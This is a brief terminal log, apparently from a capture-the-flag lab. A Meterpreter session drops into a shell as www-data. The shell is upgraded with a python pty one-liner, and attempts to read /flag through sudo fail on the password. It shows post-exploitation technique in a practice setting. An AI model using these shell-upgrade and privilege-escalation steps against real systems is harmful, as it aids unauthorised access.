 meterpreter > shell
Process 87 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo su
sudo: no tty present and no askpass program specified
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo cat /flag
sudo cat /flag
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: 1
sudo: 3 incorrect password attempts
$